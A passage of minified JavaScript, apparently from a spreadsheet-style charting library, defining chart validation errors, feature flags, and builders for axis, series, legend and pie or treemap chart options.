var a9r=Z8r("NO_DATA",1),b9r=Z8r("LOADING",2),c9r=$8r("COLUMN_MUST_BE_NUMERIC",3,1),d9r=$8r("COLUMN_MUST_BE_TEXT",4,1),e9r=$8r("REQUIRES_MINIMUM_COLUMNS",5,2),f9r=Z8r("HISTOGRAM_INVALID_BUCKET_SIZE",6),g9r=Z8r("HISTOGRAM_INVALID_BUCKET_PERCENTILE",7),h9r=$8r("TREE_MAP_DUPLICATE_NODE",8,1),i9r=Z8r("TREE_MAP_MULTIPLE_ROOTS",9),j9r=$8r("TREE_MAP_MISSING_PARENT",10,1);function k9r(){}E(k9r,G);function l9r(a,c,e){a.oa=c;a.ma=e;Pc(c.oa);Pc(e.length)}function m9r(a){var c=new k9r;l9r(c,a,lf);return c}function n9r(a,c){var e=new k9r;l9r(e,a,[c]);return e};function o9r(){this.qa=this.va=this.wa=!1;this.ma=0}E(o9r,G);function p9r(a,c){a.wa=c;a.ma=Pb(a.ma|1);return a}function q9r(a,c){a.va=c;a.ma=Pb(a.ma|2);return a}function r9r(a,c){a.qa=c;a.ma=Pb(a.ma|4);return a};function s9r(){this.qb=0}var t9r,u9r,v9r;E(s9r,vd);function w9r(a,c,e){var f=new s9r;f.ma=a;f.qb=c;f.oa=e;return f}function x9r(){x9r=l();t9r=w9r("ENABLE_OVERFLOW_LEGEND_HOVER",0,new y9r(function(a,c){p9r(a,c)}));u9r=w9r("ENABLE_HIGH_PRECISION_TREND_LINES",1,new y9r(function(a,c){q9r(a,c)}));v9r=w9r("ENABLE_CHART_WEB_FONTS",2,new y9r(function(a,c){r9r(a,c)}))}function z9r(a){return a instanceof s9r};function y9r(a){this.ma=a}E(y9r,G);function A9r(){this.oa=this.qa=this.va=!1}E(A9r,hq);function B9r(){}E(B9r,G);function C9r(a){var c=a.ma;a=a.oa;D9r();var e=new E9r;e.ma=c;e.oa=a;return e};function E9r(){}E(E9r,hq);function F9r(){D9r();return new B9r}function D9r(){D9r=l();C9r(F9r())};function G9r(){}E(G9r,G);function H9r(a,c){a=a.Tf(c);return zd(2,a.kga())?I9r:F5}
G9r.prototype.ma=function(a,c){var e=this.oa(a,c);if(!e.Dxa())if(c.Kj()==0)a.hJ(m9r(a9r));else{var f=a.ma;this.wa(e,c,f);this.xa(e,c,f);if(c.It(2)){var g=J9r(e,I9r);K9r(this,g,2,c,f)}f=c.ywa();e.Cc=f;L9r(a,c);f=c.eJa();e.tb=f;a:switch(f=c.getType(),f){case 1:case 2:case 5:case 17:case 21:case 6:f=!0;break a;case 0:case 3:case 4:case 7:case 8:case 9:case 10:case 11:case 12:case 13:case 14:case 22:case 15:case 16:case 18:case 19:case 20:f=!1;break a;default:throw lb("Qt`"+L(f)).Fa;}f?(f=c.JJ(),e.Sa=
f,M9r(e,c,a.ma)):e.Sa=0;a=N9r();O9r(a,c.N4a(),c.oa);c=P9r(a);e.Nn=c}};G9r.prototype.wa=function(a,c,e){a=Q9r(a);K9r(this,a,0,c,e)};G9r.prototype.xa=function(a,c,e){c.It(1)&&(a=J9r(a,F5),K9r(this,a,1,c,e))};
function K9r(a,c,e,f,g){var h=f.It(e);if(h){var k=f.oa,p=h.Xp();if(p.Rn()&&!md(p.Hc())){var q=R9r();S9r(q,p,k,g.oa);c.oa=T9r(q)}p=rEr();h.FPa()&&mEr(p,h.j9());h.EPa()&&nEr(p,h.i9());q=h.UIa();c.ib=q;p=oEr(p);c.xa=p;$7r(c.Aa,h.Gaa(),k,g.oa);p=h.TIa();c.ma=p;p=h.lBa()*.017453292519943295;c.Sa=p;U9r(c,e,f,h,g);g=h.swa();c.za=g;h.uib()?(g=h.c7(),c.wa=g):h.kda()&&(g=h.MAa(),c.Qa=g);h.vib()?(g=h.d7(),c.Ba=g):h.I4()&&(g=h.PAa(),c.Ea=g);h.DPa()&&(g=A5(h.g4(),k),c.qa=g);g=new V9r;W9r(h.Yia(),g,k);g=X9r(g);
c.va=g;g=new V9r;W9r(h.Rca(),g,k);g=X9r(g);c.Ca=g;h.Fra()&&(h=A5(h.q4(),k),c.Da=h);a.va(c,e,f)}else Y9r(c,0)}
function U9r(a,c,e,f,g){if(1!==c&&2!==c||!Yb(e.JJ(),2)){var h;switch(h=f.b7(),h){case 1:f=null;if(J(0,c))for(e=e.BD(),g=0;g<e.Kl();g=g+1|0){if(h=e.Dj(g),J(h.ev(),JU)){f=h.Ij();break}}else f=Z9r(e,re(function(k){return J(k.kga(),c)}));f!=null&&(a.Ua=f);break;case 2:e=f.Gca();e!=null&&(a.Ia=e);e=f.Hca();e!=null&&(a.Ma=e);break;case 3:yyk(e)&&(f=f.TW(),$9r(a,Y7r(f,zuk(e),g.ma)))}}else a.Ua="0%"}G9r.prototype.va=function(a,c,e){J(0,c)&&a$r(e)?Y9r(a,0):(c=e.It(c),b$r(a,c))};
function a$r(a){var c=a.getType();switch(c){case 3:return!1;case 4:case 16:case 17:case 21:return!0}var e=zuk(a);if(e&&!cIi(e.Hr()))return!0;e=a.Kj();if(c===6)for(c=0;c<e;c=c+1|0)if(a.Tf(c).UE()===4)return!0;return!1}function c$r(a,c){var e=c.BD();if(e.n4()==0||e.Kl()==0)return a.hJ(m9r(a9r)),null;var f=zuk(c);if(a$r(c)){var g=e.n4();c=d$r(g);f=f?f.gF():YEr(g);e=e.n4();e=Izr(f,e);e.Nc();a.Da=e}else{if(!f||!e$r(f,a))return null;e=c=f.WA();e.Nc();a.Ua=e}return c}
function f$r(a,c){for(var e=g$r(c),f=0;f<e.length;f++){var g=e[f],h=c.BD();g=g.gF();h=h.n4();a.Fi.push(Izr(g,h))}}function g$r(a){return h$r(a.BD(),re(function(c){return I3i.equals(c.ev())}))}function i$r(a,c,e){var f=c.BD();if(!(f.Kl()<=1)&&c.hJa()&&(f=f.Dj(zuk(c).Zc()+1|0),f.jp()!=0)){f=V7r(f,e.ma);var g=c.oa,h=z5();$7r(h,c.Dqa(),g,e.oa);c=M8r(a8r(W7r(U7r(),f),h),A5(c.Fia(),g));c=c8r(c);c.xa&&c.xa.Nc();a.Rb=c}}
function M9r(a,c,e){if(c.Rna()){var f=c.oa,g=j$r(c),h=null;h=c.a6a();!h.va(qnk)||J(h.getType(),0)||h.getType()===1?(h=Z9r(c,re(function(p){return c.getType()!==6||g.contains(p.UE())})),h=h==null?e.ma.gN():e.ma.HY(h)):h=Y7r(h,null,e.ma);e=e.oa;var k=z5();$7r(k,c.g9(),f,e);h=M8r(a8r(X7r(U7r(),h),k),A5(c.oBa(),f));k$r(a,c8r(h));l$r(a,c,f,e)}}
function j$r(a){for(var c=0,e=0,f=0;f<a.Kj();f=f+1|0){var g=void 0;switch(g=a.Tf(f).UE(),g){case 2:e=e+1|0;break;case 1:case 4:c=c+1|0}}return e>c?R8d(2):c>e?AZf(1,4):W8d()}function l$r(a,c,e,f){if(c.Rna()&&yyk(c))for(var g=c.ePa(),h=0;h<g.length;h++){var k=g[h],p=U7r(),q=c.Sca(k);d8r(q,p);if(q.Pe()){var r=p,u=q.getTitle();r.va=u}q.d$(fnk)&&(r=p,u=q.getType(),r.ma=u);r=z5();K8r(r,q.nwa(),e,f);E5(r)||a8r(p,r);q=a;p=c8r(p);q.Ed.La(Pc(k),p)}}
function Z9r(a,c){for(var e=null,f=0;f<a.Kj();f=f+1|0){var g=a.Tf(f);if(c.Ti(g))if(g=g.VAa(),g==null){e=null;break}else if(e==null)e=g;else if(!Vd(g,e)){e=null;break}}return e}function m$r(a,c){return(a=a.VAa())?c.ma.HY(a):c.ma.gN()};function G7r(){}E(G7r,G9r);G7r.prototype.wa=function(a,c,e){a=Q9r(a);K9r(this,a,0,c,e)};G7r.prototype.xa=function(a,c,e){c.It(1)&&(a=J9r(a,F5),K9r(this,a,1,c,e))};
G7r.prototype.oa=function(a,c){var e=c.BD(),f=c.oa,g=a.ma;n$r();var h=new o$r;p$r(h,g);h.wa=[];a.oa=h;q$r(h);if(g=c$r(h,c)){var k=c.It(0);k&&!k.FQ()&&(g=d$r(g.Nc()));f$r(h,c);i$r(h,c,a.ma);k=c.Kj();for(var p=0;p<k;p=p+1|0){var q=c.Tf(p),r=ipk(e,p),u=e.Dj(r);if(!e$r(u,h))break;var x=u.WA();var z=h;var A=H9r(c,p),B=p,F=g,I=x;r$r();var K=x=new s$r;t$r(K,A,B,F,I);K.va=$f(Hf);A=new u$r;A.oa=K;K.Ca=A;K.wa=v$r().ma();z.wa.push(x);z=z.Ia[B]=x;B=h;A=c.O2();B.gb=A;A=w$r(z,q.getTitle());B=a.ma.oa;$7r(A,c.AD(),
f,B);A=z5();K8r(A,q.X8(),f,B);E5(A)||(z.tb=A);T7r(z,q,r,e,a.ma);r=m$r(q,a.ma);h8r(z,u,zuk(c),r);x$r(q,z,f,B);u=z;r=q.qQ();B=q.q0();u.lb=r;u.Ba=B;if(c.zB().KJ().equals(RT))for(u=z,r=f,z=v$r(),O9r(z,jBr(q),r),z=z.ma(),u.wa=z,z=q.fK(),B=0;B<z.length;B++)x=z[B],F=v$r(),O9r(F,fBr(q,x),r),A=u,F=F.ma(),A.va.La(Pc(x),F);else q=z,y$r(),u=z$r(),A$r(u),u=B$r(u),q.wa=u}}return h};function C$r(a,c,e,f){if(!a){var g=c.hJ,h=new k9r;l9r(h,e,f);g.call(c,h)}return a}function D$r(a,c,e){var f=a.Dj(c);a=f.getLabel();a=""===a?""+(c+1|0):a;c=J(f.Hr(),YHi);return C$r(c,e,d9r,[a])}function E$r(a,c,e){return e$r(a.Dj(c),e)}function e$r(a,c){var e=a.getLabel();e=""===e?""+(a.Zc()+1|0):e;a=cIi(a.Hr());return C$r(a,c,c9r,[e])}function F$r(a,c,e){a=a.Dj(c).jp()>0;return C$r(a,e,a9r,lf)};function b$r(a,c){switch(sFn(c).ordinal()){case 2:c=c.hga()?2:1;break;case 1:case 3:case 0:c=0;break;case 4:c=3;break;case 5:c=4;break;case 6:c=5;break;default:throw jb("Oja").Fa;}Y9r(a,c)};function G$r(){this.Da=this.qa=this.Ba=this.wa=this.za=this.Sa=0}var H$r,I$r;E(G$r,G);function J$r(){K$r();var a=new G$r;L$r(a);return a}function G5(a){return yd(qG(xd(a.lb,ZEr),xd(1,ZEr)))}function L$r(a){a.ib=2;a.xa=kEr();K$r();var c=C5(B5(z5(),"Roboto"),12);a.Aa=c;a.ma=0;a.Sa=-1;a.za=1;a.wa=-1;a.Ba=0;a.qa=2147483647;a.Da=2147483647;a.Qa=null;a.Ea=null;a.Ia="";a.Ma=""}function K$r(){K$r=l();I$r=J$r();H$r=X9r(new V9r)};function M$r(){}E(M$r,G);function R9r(){var a=new M$r;a.qa="";a.oa=z5();a.ma=g8r(new e8r);return a}function N$r(a,c){a.qa=c;return a}function O$r(a,c){a.oa=c;return a}function P$r(a){return T9r(a)};function Q$r(){}E(Q$r,G);function T9r(a){var c=new Q$r;c.oa=a.qa;c.ma=a.oa;c.qa=a.ma;return c}function R$r(a){return a.oa!=null&&!md(a.oa)}function S$r(a){return!R$r(a)&&E5(a.ma)&&m8r(a.qa)};var T$r;function U$r(a,c){V$r();c=c>0?c:1;switch(a){case 3:return c=c>0?c:1,Q([c,1+c],Mc,Nc);case 4:return a=W$r(c,1),Q([a,Math.max(a-c,0)],Mc,Nc);case 5:a=W$r(c,1);var e=Math.max(a-c,0);return Q([a,e,c>0?c:1,e],Mc,Nc);case 6:return a=W$r(c,2),Q([a,Math.max(.6*a-c,0)],Mc,Nc);case 7:return a=W$r(c,2),e=Math.max(.5*a-c,0),Q([a,e,c>0?c:1,e],Mc,Nc);case 2:return T$r;default:throw lb("Pja`"+L(a)).Fa;}}function W$r(a,c){a=c*(3+2.5*a);return a>0?a:1}function V$r(){V$r=l();T$r=Ra([0],Mc,Nc)};function X$r(){}var Y$r;E(X$r,G);function z$r(){Z$r();var a=new X$r;a.ma=null;a.va=null;a.qa=null;a.oa=null;a.wa=null;return a}function $$r(a){var c=z$r();aas(c,a);return c}function bas(a,c){Z$r();a=$$r(a);aas(a,c);return a}function aas(a,c){c.ma!=null&&cas(a,das(c));c.va!=null&&(a.va=eas(c));c.qa&&fas(a,gas(c));if(c.oa!=null){var e=has(c);Yb(1,e)?ias(a,jas(c)):kas(a,e)}}function das(a){return a.ma!=null?a.ma:2}function cas(a,c){a.ma=c;return a}function eas(a){return a.va!=null?a.va:!1}
function gas(a){return a.qa?a.qa.intValue():0}function fas(a,c){a.qa=Pc(c);return a}function has(a){return a.oa!=null?a.oa:2}function kas(a,c){a.oa=c;a.wa=null;return a}function jas(a){var c=has(a);return a.oa==null||Yb(0,c)||Yb(1,c)&&!a.wa?Y$r:a.wa?a.wa:U$r(has(a),das(a))}function ias(a,c){a.oa=1;a.wa=c;return a}function las(a){return!Yb(0,has(a))&&das(a)>0&&gas(a)!=0}
X$r.prototype.equals=function(a){if(J(this,a))return!0;if(!(a instanceof X$r))return!1;var c;if(c=cc(das(this),das(a))==0&&eas(this)==eas(a)&&gas(this)==gas(a)&&Ac(has(this),has(a)))c=jas(this),a=jas(a),c=JRi(c,a);return c};X$r.prototype.Pb=function(){return Dc([this.ma,this.va,this.qa,this.oa,Pc(vRi(jas(this)))])};function Z$r(){Z$r=l();Y$r=Ra([0],Mc,Nc)};function V9r(){}E(V9r,G);function mas(){}var nas;E(mas,G);function X9r(a){oas();var c=new mas;c.qa=a.qa;c.oa=a.ma;c.ma=a.oa;return c}function pas(a){return a.qa!=null?a.qa:0}function qas(a){return a.oa!=null?a.oa:12}function oas(){oas=l();nas=cas(fas(z$r(),-16777216),1)};function ras(){G$r.call(this)}E(ras,G$r);function sas(){K$r();var a=new ras;L$r(a);return a}function Y9r(a,c){xd(a.lb,ZEr);a.lb=c}function $9r(a,c){a.gb=c};function tas(){this.qb=0}E(tas,vd);function uas(a,c){var e=new tas;e.ma=a;e.qb=c;return e}function vas(){return Q([F5,I9r],tas,was)}function was(a){return a instanceof tas}var F5=uas("MAJOR",0),I9r=uas("MINOR",1);function xas(){this.ma=0}E(xas,G);function yas(){var a=new xas;a.ma=0;return a}function zas(a,c){a.ma=c;return a}function Aas(a){return Bas(a)};function Cas(){this.ma=0}E(Cas,G);function Bas(a){var c=new Cas;c.ma=a.ma;return c};function Das(){}E(Das,G);function Eas(a,c){a.va=c;return a}function Fas(a,c){a.qa=c;return a}Das.prototype.ma=function(){var a=new Gas;Has(a,this);return a};function Ias(a){a.va=Bas(yas());a.qa=cas(z$r(),0);a.oa=Wp(Hf)};function Jas(){}E(Jas,Das);function v$r(){var a=new Jas;Ias(a);return a};function Gas(){}E(Gas,G);function Has(a,c){a.ma=c.va;a.oa=c.qa;c=Yp(c.oa);var e=Wp(Hf);c.forEach(function(f,g){Xp(e,f,bas(a.oa,g))});a.qa=Yp(e)}function Kas(a,c){var e=Las(a);c.ma.ma!=0&&Eas(e,c.ma);las(c.oa)&&Fas(e,bas(a.oa,c.oa));c.qa.forEach(function(f,g){if(las(g)){var h=f.intValue();f=bas(Mas(a,f.intValue()),g);Xp(e.oa,Pc(h),f)}});return e.ma()}function Mas(a,c){return a.qa.contains(Pc(c))?a.qa.Be(Pc(c)):a.oa}
function Las(a){var c=v$r();Eas(c,a.ma);Fas(c,a.oa);a.qa.forEach(function(e,f){e=e.intValue();Xp(c.oa,Pc(e),f)});return c};function Nas(){}E(Nas,Das);function N9r(){var a=new Nas;Ias(a);return a}Nas.prototype.ma=function(){return P9r(this)};function Oas(){}E(Oas,Gas);function P9r(a){var c=new Oas;Has(c,a);return c};function Pas(){this.oa=this.Aa=this.za=this.va=this.wa=this.xa=0;this.qa=!1}E(Pas,G);Pas.prototype.Zb=function(a){this.Da=yd(xd(a,Qas));return this};function Ras(a,c,e){a.za=c;a.Aa=e;return a}Pas.prototype.Ik=function(a){this.xa=a;return this};function Sas(a,c){a.wa=c;return a}Pas.prototype.ma=function(a){this.Ca=a;return this};function Tas(a,c){a.Ba=c;return a}
Pas.prototype.build=function(){H5();var a=new Uas;a.qa=this.Da;a.Vn=this.xa;a.Ur=this.wa;a.za=this.Ba;a.xa=this.va;a.ma=this.za;a.oa=this.Aa;a.Aa=this.Ca;a.wa=this.oa;a.va=this.qa;return a};function Qas(){};function Uas(){this.wa=this.oa=this.ma=this.xa=this.Ur=this.Vn=0;this.va=!1}var I5;E(Uas,G);function J5(a){return!J(0,a.qa)}C=Uas.prototype;C.getType=w("qa");C.PS=w("za");C.qf=w("Aa");C.Tc=w("wa");
function Vas(a){H5();switch(a){case 12:case 13:case 14:case 15:case 16:case 17:case 18:case 21:case 31:case 32:case 44:return!0;case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:case 8:case 9:case 10:case 33:case 34:case 35:case 11:case 19:case 20:case 22:case 23:case 24:case 25:case 26:case 27:case 28:case 29:case 30:case 36:case 37:case 38:case 39:case 40:case 41:case 42:case 43:case 45:return!1}throw jb("Hd").Fa;}
C.equals=function(a){return J(this,a)?!0:a instanceof Uas?cc(a.ma,this.ma)==0&&cc(a.oa,this.oa)==0&&this.Aa.equals(a.qf())&&this.D3(a):!1};C.D3=function(a){return this.Vn==a.Vn&&this.Ur==a.Ur&&this.xa==a.xa&&J(this.qa,a.qa)&&J(this.za,a.za)&&this.wa==a.wa&&this.va==a.va};C.Pb=function(){return Dc([xd(this.qa,Qas),Pc(this.Vn),Pc(this.Ur),this.za,this.ma,this.oa,this.Aa,Pc(this.xa),Pc(this.wa)])};
C.Ph=function(){var a=Tas(Sas(Ras(K5().Zb(this.qa),this.ma,this.oa).Ik(this.Vn),this.Ur).ma(this.Aa),this.za);a.va=this.xa;a.oa=this.wa;a.qa=this.va;return a};function K5(){H5();var a=new Pas;a.Da=0;a.xa=0;a.wa=0;a.Ba=null;a.va=1;a.za=-1;a.Aa=-1;a.Ca=(HX(),GX);a.oa=0;a.qa=!1;return a}function Was(a){H5();return K5().Zb(a).build()}function Xas(a,c,e){H5();return Ras(K5().Zb(17).Ik(a),c,e).build()}function Yas(a,c,e,f){H5();return Ras(Sas(K5().Zb(18).Ik(a),c),e,f).build()}
function H5(){H5=l();I5=Was(0)};function Zas(){this.qb=0}E(Zas,vd);function $as(a,c){var e=new Zas;e.ma=a;e.qb=c;return e}var abs=$as("BUTT",0),bbs=$as("ROUND",1),cbs=$as("SQUARE",2);function dbs(){this.qb=0}E(dbs,vd);function ebs(a,c){var e=new dbs;e.ma=a;e.qb=c;return e}var fbs=ebs("MITER",0),gbs=ebs("ROUND",1);var hbs,ibs,jbs;function kbs(){kbs=l();hbs=abs;ibs=fbs;jbs=Ra([0],Mc,Nc)};function lbs(){this.qb=0}E(lbs,vd);function mbs(a,c){var e=new lbs;e.ma=a;e.qb=c;return e}var nbs=mbs("NONE",0),L5=mbs("END",3);function obs(){}function pbs(a){return a!=null&&!!a.wgc}obs.prototype.wgc=!0;function M5(){}E(M5,G);function qbs(a,c,e){for(a=I7l(a.oa).Bb();a.yb();){var f=a.Ab();if(f.zt(c,e))return f}return null}function N5(a,c){a.oa.push(c);c.wc=a}function rbs(a){var c=a.wc;return c?Jf(c.oa):[a]}C=M5.prototype;C.zt=function(a,c){return J5(this.Gn((sbs(),tbs),a,c))};C.EXa=function(a,c,e){return this.Gn(a,c,e)};C.NY=function(){return this.bm()};C.o5b=function(){return J5(this.bm())};C.H$a=function(){return this.o5b()};C.gSa=y(null);function O5(a){a.oa=[]};function ubs(){this.qa=!1;this.oa=this.ma=this.va=0}E(ubs,G);C=ubs.prototype;C.GVa=function(a){this.wa=a;return this};C.qEb=function(a){this.Ba=a;return this};C.setSelection=function(a){this.Aa=a;return this};C.wma=function(a){this.za=a;return this};C.l6=function(a){this.qa=a;return this};C.VLe=function(a){this.xa=a;return this};C.hHd=function(){this.xa=null};C.hMe=function(a){this.va=a;return this};C.JLe=function(a){this.ma=a;return this};C.KLe=function(a){this.oa=a;return this};
C.from=function(a){this.wa=a.ma;this.Aa=a.getSelection();this.za=a.za;this.qa=a.yr();a.v_b()&&(this.xa=a.yXb());this.va=a.oa;this.ma=a.qa;this.oa=a.va;return this};C.build=function(){sbs();var a=new vbs;a.ma=this.wa;a.Ba=this.Ba;a.Aa=this.Aa;a.za=this.za;a.xa=this.qa;a.wa=this.xa;a.oa=this.va;a.qa=this.ma;a.va=this.oa;return a};function vbs(){this.xa=!1;this.va=this.qa=this.oa=0}var wbs,tbs;E(vbs,G);C=vbs.prototype;C.getSelection=w("Aa");C.yr=w("xa");C.v_b=function(){return!!this.wa};C.yXb=function(){return this.wa?this.wa:wbs};function xbs(){sbs();return tbs}C.Hkd=function(a){return this.equals(a)};C.equals=function(a){return J(this,a)?!0:a instanceof vbs?Ac(this.ma,a.ma)&&Ac(this.Ba,a.Ba)&&Ac(this.Aa,a.Aa)&&Ac(this.za,a.za)&&this.xa==a.xa&&Ac(this.wa,a.wa)&&this.oa==a.oa&&this.qa==a.qa&&this.va==a.va:!1};
C.Pb=function(){return Dc([this.ma,this.Ba,this.Aa,this.za,this.xa,this.wa,Pc(this.oa),this.qa,this.va])};function ybs(){sbs();var a=new ubs;a.wa=(H5(),I5);a.Ba=I5;a.Aa=I5;a.za=I5;a.qa=!1;a.va=1;a.ma=0;a.oa=0;return a}function sbs(){sbs=l();wbs=(HX(),GX);tbs=ybs().build()};function zbs(a,c){var e=[];for(e.push(a);!Xe(e);){a=e.shift();if(a.bm().D3(c))return a;a=a.oa;for(var f=a.length-1|0;f>=0;f=f-1|0)e.push(a[f])}return null};function Abs(){}E(Abs,M5);Abs.prototype.zt=y(!0);
function Bbs(a,c,e,f,g){var h=zbs(a,c.getSelection());if(h){a=[];for(c=h;c;)a.push(c),c=c.wc;a=a.reverse();c=a[0];if(c.zt(e,f)){for(var k=null;c&&Yb(c,a.shift());)k=c,c=qbs(k,e,f);a=k}else a=null;for(g=!g&&h.NY(e,f).equals(a.NY(e,f))?h:qbs(a,e,f);g&&!g.H$a(e,f);)g=qbs(g,e,f);if(c=g)a:switch(h.bm().qa){case 18:case 15:case 26:c=!0;break a;default:c=!1}if(h=c)a:switch(g.bm().qa){case 17:case 14:case 25:h=!0;break a;default:h=!1}h&&(a=g,g=qbs(g,e,f));e=(g?g:a).NY(e,f)}else e=a.Gn(c,e,f);return e};function Cbs(){this.qb=0}E(Cbs,vd);function Dbs(a,c){var e=new Cbs;e.ma=a;e.qb=c;return e}var Ebs=Dbs("NONE",0),Fbs=Dbs("RIGHT",1),Gbs=Dbs("LEFT",2),Hbs=Dbs("TOP",3),Ibs=Dbs("BOTTOM",4),Jbs=Dbs("INSIDE",5),Kbs=Dbs("INSIDE_LEFT",6),Lbs=Dbs("LABELED",7),Mbs=Dbs("AUTO",8);function Nbs(){this.oa=0}E(Nbs,G);function Obs(){var a=new Nbs;a.oa=-1;a.ma=[];return a}function Pbs(a){var c=gf();a.qa=a.qa==null?"":a.qa;a.va=a.va==null?"":a.va;for(var e=0;e<a.ma.length;e=e+1|0){var f=Pbs,g=a.ma[e];g.oa=a.oa+1|0;(f=f(g))&&pf(c,f)}c=rf(c);a.ma=null;e=new Qbs;f=a.qa;g=a.va;a=a.oa;e.ma=c;e.qa=f;e.va=g;e.oa=a;return e};function Qbs(){this.oa=0}E(Qbs,G);function Rbs(a,c){if(Vd(a.qa,c))return a;for(var e=0;e<a.ma.length;e=e+1|0)if(a.ma[e]){var f=Rbs(a.ma[e],c);if(f)return f}return null};function Sbs(){this.qb=0}E(Sbs,vd);function Tbs(a,c){var e=new Sbs;e.ma=a;e.qb=c;return e}var Ubs=Tbs("PIE",0),Vbs=Tbs("DONUT",1),Wbs=Tbs("PIE3D",2);function Xbs(){this.qb=0}E(Xbs,vd);function Ybs(a,c){var e=new Xbs;e.ma=a;e.qb=c;return e}var Zbs=Ybs("NONE",0),$bs=Ybs("UP",1),acs=Ybs("DOWN",2);var bcs,ccs;function dcs(){dcs=l();bcs=I8r(B5(C5(F8r(T8r(J8r(z5(),0),!1),-14671580),48),"Roboto"),!1);ccs=I8r(B5(C5(F8r(T8r(J8r(z5(),0),!1),-1979711488),20),"Roboto"),!1)};function ecs(){this.wa=this.va=this.oa=0}E(ecs,G);function fcs(a){var c=Ra([a.ma.length],gcs,hcs);a.qa=a.qa==null?"":a.qa;for(var e=0,f=0;f<a.ma.length;f=f+1|0){var g=fcs;var h=a.ma[f];h.oa=a.oa+1|0;h.xa=a.qa;if(g=g(h))h=void 0,Gb(c,(h=e,e=e+1|0,h),g)}c=bG(c,e);a.ma=null;if(isNaN(a.va)&&e==0)c=null;else{e=new gcs;f=a.qa;g=a.oa;h=a.xa;var k=a.va;a=a.wa;e.qa=NaN;e.va=NaN;e.ma=c;e.wa=f;e.oa=g;e.Aa=h;e.xa=k;e.za=a;c=e}return c};function gcs(){this.va=this.qa=this.za=this.xa=this.oa=0}E(gcs,G);function ics(a){if(isNaN(a.qa)){a.qa=a.ma.length==0?a.xa:0;for(var c=0;c<a.ma.length;c=c+1|0)a.qa+=ics(a.ma[c])}return a.qa}function jcs(a){if(isNaN(a.va)){a.va=a.ma.length==0?a.za:0;for(var c=0;c<a.ma.length;c=c+1|0){var e=jcs(a.ma[c]);isNaN(e)||(a.va+=e)}}return a.va}function kcs(a,c){if(Vd(a.wa,c))return a;for(var e=0;e<a.ma.length;e=e+1|0){var f=kcs(a.ma[e],c);if(f)return f}return null}function hcs(a){return a instanceof gcs};function L9r(a,c){var e=c.Via(),f;c.x9()&&c.getType()!==13?f=Yb(0,e)?Ebs:Yb(7,e)?Mbs:Kbs:f=lcs(e);a.Aa=f;e=new e8r;f8r(e,c.WAa());c=g8r(e);a.za=c}function lcs(a){switch(a){case 2:return Ibs;case 5:return Jbs;case 3:return Gbs;case 1:return Hbs;case 0:return Ebs;case 6:return Lbs;case 4:return Fbs;case 7:return Mbs;default:throw jb("Rja`"+L(a)).Fa;}};function mcs(a,c,e){var f=c.Ac();f>=0&&cas(a,f);f=c.iga();a.va=f;c.nY()&&(f=c.OS(),Yb(1,f)?c.IS()?ias(a,c.IS()):kas(a,2):f!=null&&kas(a,f));fas(a,A5(c.FE(),e))}function ncs(a,c,e){c.Haa()&&fas(a,A5(c.FE(),e));c.sU()&&cas(a,c.Ac());c.Hna()&&(e=c.iga(),a.va=e);c.nY()&&(e=c.OS(),Yb(1,e)?c.IS()&&ias(a,c.IS()):kas(a,e))};function O9r(a,c,e){var f=z$r();ncs(f,c.ma(),e);Fas(a,f);f=yas();var g=c.qa();zas(f,A5(g.ma(),e));Eas(a,Bas(f));f=c.va();for(g=0;g<f.length;g++){var h=f[g],k=z$r();ncs(k,c.oa(h),e);Xp(a.oa,Pc(h),k)}};function S9r(a,c,e,f){var g=z5();$7r(g,c.nB(),e,f);e=new e8r;f8r(e,c.SW());a=O$r(N$r(a,c.Hc()),g);c=g8r(e);a.ma=c}function ocs(a,c,e,f){var g=z5();K8r(g,c.nB(),e,f);e=new e8r;f8r(e,c.SW());a=O$r(N$r(a,c.Hc()),g);c=g8r(e);a.ma=c};function W9r(a,c,e){if(a.ala(dpk)){var f=a.getLength();c.ma=f}a.ala(epk)&&(f=EAr(a),c.qa=f);f=z$r();ncs(f,a.e5a(),e);c.oa=f};function h$r(a,c){for(var e=gf(),f=0;f<a.Kl();f=f+1|0){var g=a.Dj(f);c.Ti(g)&&pf(e,g)}return rf(e)};function pcs(){}E(pcs,QDr);function qcs(){this.ma=0}E(qcs,pcs);function d$r(a){var c=new qcs;c.ma=a;return c}qcs.prototype.Yka=y(-1);qcs.prototype.Sd=function(a){ST(this,a);return a};qcs.prototype.Nc=w("ma");var rcs,scs;function A$r(a){y$r();kas(a,4);fas(a,-12417548);cas(a,2)}function B$r(a){var c=tcs;return Eas(Fas(v$r(),a),Aas(zas(yas(),c))).ma()}function y$r(){y$r=l();tcs=wAr(.2,-12417548);ucs=wAr(.3,-12417548);vcs=wAr(.2,0);rcs=Wzr(Q([ucs,tcs],M,N));wcs=tcs;scs=xcs()}var tcs=0,ucs=0,vcs=0,wcs=0;function ycs(a,c){this.ma=a;this.oa=c}E(ycs,HOi);ycs.prototype.jp=function(){return this.oa.Nc()};ycs.prototype.hd=function(a){return this.oa.bd(a)};ycs.prototype.wl=function(a){return this.oa.bA(a)};ycs.prototype.getStatus=function(){return xIi};function zcs(a,c){ycs.call(this,a,c)}E(zcs,ycs);zcs.prototype.uYa=function(){throw lc("Sja").Fa;};zcs.prototype.tYa=function(){throw lc("Tja").Fa;};zcs.prototype.sYa=w("oa");var Acs,Bcs,Ccs;function Dcs(){Dcs=l();Ccs=Q([1,2,3],Mc,Nc);Acs=Q([1,3],Mc,Nc);Bcs=Q([1,3,2,4,1,3],Mc,Nc)};function Ecs(a,c){ycs.call(this,a,c);this.qa=fJi(c)}E(Ecs,ycs);Ecs.prototype.uYa=w("qa");Ecs.prototype.tYa=w("oa");Ecs.prototype.sYa=function(){throw lc("Vja").Fa;};function Fcs(a,c){ycs.call(this,a,c)}E(Fcs,ycs);Fcs.prototype.uYa=w("oa");Fcs.prototype.tYa=function(){throw lc("Wja").Fa;};Fcs.prototype.sYa=function(){throw lc("Xja").Fa;};function Gcs(){}E(Gcs,G);Gcs.prototype.TQ=function(a){ST(this,a);return this.oa[a]};Gcs.prototype.Nc=function(){return this.oa.length};Gcs.prototype.bd=function(a){return!this.ma||this.ma[a]};function Hcs(){}E(Hcs,Gcs);Hcs.prototype.pB=w("qa");Hcs.prototype.NJ=w("va");Hcs.prototype.bA=function(a){return this.bd(a)?Kd(this.TQ(a)):""};function Ics(){this.ma=0}E(Ics,G);function Jcs(a){var c=new Ics;c.ma=a;return c}C=Ics.prototype;C.tEa=function(a,c){P5(a,this.ma);Kcs(a,c)};C.LL=w("ma");C.u5b=function(a){return Jcs(a.yg(Pc(this.ma)).intValue())};C.equals=function(a){return J(this,a)?!0:a instanceof 